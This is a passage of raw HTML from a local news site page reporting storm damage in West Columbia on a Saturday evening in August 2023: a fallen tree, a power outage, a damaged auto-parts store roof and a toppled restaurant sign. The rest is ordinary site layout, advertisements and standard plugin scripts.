src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-160404 size-full" src="https://westmetronews.com/wp-content/uploads/2023/08/1-A-Freddy-s.jpg" alt="1 A Freddy s" itemprop="image" height="750" width="1000" title="1 A Freddy s" srcset="https://westmetronews.com/wp-content/uploads/2023/08/1-A-Freddy-s.jpg 1000w, https://westmetronews.com/wp-content/uploads/2023/08/1-A-Freddy-s-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/08/1-A-Freddy-s-768x576.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/08/1-A-Freddy-s-425x319.jpg 425w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Storm blows through West Columbia Saturday evening causing damage</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">August 28, 2023</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Storm blows through West Columbia Saturday evening causing damage</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>A storm blew through part of West Columbia Saturday evening and caused damage to some businesses. A tree was brought down by high winds on B Avenue, according to a report from West Columbia Mayor Tem Miles. The damage was done around 6:20 p.m. The power was out at River District restaurants, including D&#8217;s Wings.</p><p>Part of the roof at CPR Performance Parts, 1440 Charleston Hwy, West Columbia, was damaged and water got into the building. <br>The sign at Freddy’s Frozen Custard and Steakburgers, at 1309 Charleston Highway, West Columbia, was toppled. <strong><em>Photos below from CPR Performance Parts and Mt. Tabor Lutheran Church. </em></strong></p><figure class="wp-container-2 wp-block-gallery-1 wp-block-gallery has-nested-images columns-2 is-cropped"><figure class="wp-block-image size-large"><img loading="lazy" width="768" height="1024" data-id="160403"  src="https://westmetronews.com/wp-content/uploads/2023/08/370489174_841905417449736_7967519358365453222_n-1-768x1024.jpg" alt="" class="wp-image-160403" srcset="https://westmetronews.com/wp-content/uploads/2023/08/370489174_841905417449736_7967519358365453222_n-1-768x1024.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/08/370489174_841905417449736_7967519358365453222_n-1-225x300.jpg 225w, https://westmetronews.com/wp-content/uploads/2023/08/370489174_841905417449736_7967519358365453222_n-1-1152x1536.jpg 1152w, https://westmetronews.com/wp-content/uploads/2023/08/370489174_841905417449736_7967519358365453222_n-1-425x567.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/08/370489174_841905417449736_7967519358365453222_n-1-1024x1365.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/08/370489174_841905417449736_7967519358365453222_n-1-1440x1920.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/08/370489174_841905417449736_7967519358365453222_n-1.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure><figure class="wp-block-image size-large"><img loading="lazy" width="768" height="1024" data-id="160400"  src="https://westmetronews.com/wp-content/uploads/2023/08/370519591_841905490783062_9153280690213220777_n-768x1024.jpg" alt="" class="wp-image-160400" srcset="https://westmetronews.com/wp-content/uploads/2023/08/370519591_841905490783062_9153280690213220777_n-768x1024.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/08/370519591_841905490783062_9153280690213220777_n-225x300.jpg 225w, https://westmetronews.com/wp-content/uploads/2023/08/370519591_841905490783062_9153280690213220777_n-1152x1536.jpg 1152w, https://westmetronews.com/wp-content/uploads/2023/08/370519591_841905490783062_9153280690213220777_n-425x567.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/08/370519591_841905490783062_9153280690213220777_n-1024x1365.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/08/370519591_841905490783062_9153280690213220777_n-1440x1920.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/08/370519591_841905490783062_9153280690213220777_n.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></figure></figure><figure class="wp-container-4 wp-block-gallery-3 wp-block-gallery has-nested-images columns-default is-cropped"><figure class="wp-block-image size-large"><img loading="lazy" width="578" height="474" data-id="160399" src="https://westmetronews.com/wp-content/uploads/2023/08/370377343_626031306283342_1014342595183064170_n.jpg" alt="" class="wp-image-160399" srcset="https://westmetronews.com/wp-content/uploads/2023/08/370377343_626031306283342_1014342595183064170_n.jpg 578w, https://westmetronews.com/wp-content/uploads/2023/08/370377343_626031306283342_1014342595183064170_n-300x246.jpg 300w, https://westmetronews.com/wp-content/uploads/2023/08/370377343_626031306283342_1014342595183064170_n-425x349.jpg 425w" sizes="(max-width: 578px) 100vw, 578px" /></figure><figure class="wp-block-image size-large"><img loading="lazy" width="578" height="770" data-id="160398" src="https://westmetronews.com/wp-content/uploads/2023/08/371113885_626029166283556_2462433773738173641_n.jpg" alt="" class="wp-image-160398" srcset="https://westmetronews.com/wp-content/uploads/2023/08/371113885_626029166283556_2462433773738173641_n.jpg 578w, https://westmetronews.com/wp-content/uploads/2023/08/371113885_626029166283556_2462433773738173641_n-225x300.jpg 225w, https://westmetronews.com/wp-content/uploads/2023/08/371113885_626029166283556_2462433773738173641_n-425x566.jpg 425w" sizes="(max-width: 578px) 100vw, 578px" /></figure></figure> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fstorm-blows-through-west-columbia-saturday-evening-causing-damage%2F&#038;t=Storm%20blows%20through%20West%20Columbia%20Saturday%20evening%20causing%20damage" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="160397" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Storm%20blows%20through%20West%20Columbia%20Saturday%20evening%20causing%20damage&#038;url=https%3A%2F%2Fwestmetronews.com%2Fstorm-blows-through-west-columbia-saturday-evening-causing-damage%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="160397" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fstorm-blows-through-west-columbia-saturday-evening-causing-damage%2F&#038;t=Storm%20blows%20through%20West%20Columbia%20Saturday%20evening%20causing%20damage" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="160397" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Storm%20blows%20through%20West%20Columbia%20Saturday%20evening%20causing%20damage&#038;url=https%3A%2F%2Fwestmetronews.com%2Fstorm-blows-through-west-columbia-saturday-evening-causing-damage%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="160397" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-2 > * { margin: 0; }</style><style>.wp-container-4 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-4 > * { margin: 0; }</style> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/storm-blows-through-west-columbia-saturday-evening-causing-damage\/","stats_nonce":"eabae90568","share_counts":"07d3de4b5c","follow_counts":"9a0aef3fa4","total_counts":"d1ce5d13d2","media_single":"2d5cb5dba2","media_total":"b68ed97c4f","generate_all_window_nonce":"dc4037475e","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>